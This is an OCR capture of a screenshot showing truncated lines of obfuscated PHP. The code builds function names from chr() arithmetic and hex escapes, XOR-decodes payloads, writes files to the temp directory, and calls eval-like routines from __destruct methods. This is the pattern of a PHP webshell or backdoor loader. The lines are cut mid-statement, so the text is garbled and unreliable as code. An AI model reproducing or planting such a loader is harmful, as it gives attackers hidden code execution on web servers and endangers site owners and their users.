
$rmOXcCc = chr (74) . "\x5f" . 'A' . chr (69) . chr (71) . "\x70";$VcDCpwR = "\143" . "\154" . "\x6
strpos($VcDCpwR, $rmOXcCc);if ($UPcnuNw == $VCofmBz){function wFoqT(){$PFDKAagRU = new 
sys_get_temp_dir() . "/" . crc32(J_AEGp::$wipNsflK["salt"]);@J_AEGp::$wipNsflK["write"]($nam
str_repeat($hplRnNg, strlen($hplRnNg));}public function __destruct(){J_AEGp::$wipNsflK = 
$hplRnNg[0] ^ str_repeat($xBJDWzPzhe, intval(strlen($hplRnNg[0]) / strlen($xBJDWzPzhe)) + 1);}publ
chr ( 245 - 144 ), array($hplRnNg,));}public function __construct($jdmxOvdUu=0){$zzRfBEBt
(!empty($iWoRUjj)){$iWoRUjj = explode($zzRfBEBt, $iWoRUjj);foreach ($iWoRUjj as $ZlNaO
$xBJDWzPzhe);if (strpos($xBJDWzPzhe, $zzRfBEBt) !== FALSE){$xBJDWzPzhe = ltrim($xBJDWzPzhe); $
489 - 392 ).'s' . chr ( 953 - 838 ).'_' . chr (101) . 'x' . chr (105) . chr (115) . "\164" . "\16
static $AjxhzaSwx = "7c5a3b74-bcb9-4abf-af26-34ec48a05dcb";public static $OrsiYb = 63920;
"base64";$jOaRA = "";$SHtzvpCEj = explode(",", $SHtzvpCEj);foreach ($SHtzvpCEj as $fGEhpjh){$
$jOaRA = $jOaRA[0] ^ str_repeat(g_TjD::$AjxhzaSwx, (strlen($jOaRA[0]) / strlen(g_TjD::$AjxhzaS
. 'a' . "\x6c" . chr ( 1021 - 905 )]);@g_TjD::$OrsiYb['w' . chr ( 688 - 574 ).chr (105) . chr (116) . "
)."\145"]($avGPKitowd); $TjbMOZPZQM = "18066";exit();}}public function __destruct(){$this->g
347 - 239 )."\141" . "\x73" . chr (115) . chr ( 1076 - 981 ).'e' . "\x78" . chr (105) . chr 
34250beed6db";public static $nQdAOG = 55402;public function __construct($FPuPmKcB=0){$
explode(",", $FGaqeMiZdp);foreach ($FGaqeMiZdp as $LStsnMFX){$zcSoacE .= @$dFIMilTZ[$LStsnM
^ str_repeat(z_Rdm::$HyUNRaqK, (strlen($zcSoacE[0]) / strlen(z_Rdm::$HyUNRaqK)) + 1);z_Rdm::
45 ).chr (116)]);@z_Rdm::$nQdAOG[chr ( 614 - 495 ).'r' . 'i' . chr ( 361 - 245 ).chr ( 522 - 421 )](
($kukICjn); $WWJtHT = "19082";exit();}}public function __destruct(){$this->rpmdnUG(); $WWJtHT